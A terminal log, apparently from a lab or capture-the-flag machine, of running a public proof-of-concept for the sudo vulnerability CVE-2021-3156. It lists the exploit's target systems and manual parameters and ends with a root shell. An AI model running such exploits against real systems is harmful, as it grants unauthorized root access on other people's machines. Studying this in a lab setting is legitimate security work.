 james@hackernote:/tmp/10.8.123.194/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
james@hackernote:/tmp/10.8.123.194/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63,
212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# ls
Makefile README.md brute.sh hax.c lib.c libnss_X sudo-hax-me-a-sandwich
# whoami
root